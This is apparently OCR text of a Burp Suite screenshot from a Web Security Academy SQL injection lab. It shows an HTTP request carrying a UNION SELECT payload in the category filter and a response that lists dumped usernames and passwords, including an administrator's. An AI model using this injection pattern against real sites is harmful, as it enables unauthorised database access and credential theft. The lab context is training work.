 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+union+select+username_vcctdx,password_savmca+from+users_feyoaw-- HTTP/2
2 Host: 0a63006303d3e9938203f6020020006d.web-security-academy.net
3 Cookie: session=VJJaabceONm4tGMDLCO7rOzJ5YKpLeHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a63006303d3e9938203f6020020006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
63 <a class="filter-category" href="/filter?category=Food+%26+D
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle"
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+G
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
fu1kxpka9kvna2lea91o
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
6b13fmmfq3drrvle2ad2
</td>
76 </tr>
77 <tr>
78 <th>
Giant Pillow Thing
</th>
79 <td>